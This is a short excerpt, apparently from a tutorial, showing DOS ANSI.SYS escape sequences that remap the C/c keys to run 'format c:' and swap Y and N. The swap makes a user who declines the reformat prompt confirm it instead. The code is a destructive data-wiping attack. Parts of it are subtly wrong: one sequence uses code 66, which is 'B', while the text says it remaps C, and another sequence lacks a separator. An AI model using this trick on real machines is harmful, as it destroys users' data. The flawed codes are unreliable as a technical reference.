 Example Code

ESC[99; “format c:”;13p

ESC[66; “format c:”13p

This code remaps the letter C and c. Every time the user presses C or c it tries to reformat the hard drive. The only problem with this is the computer asks, “Do you really want to reformat drive C: (Y/N)?” Most users then press N or n for No. So the hacker remaps the Y and N keys.

ESC[110; 121;13p

ESC[78;89;13p

When the user now presses the N or n key it will actually make the user press Y or y; and vice versa.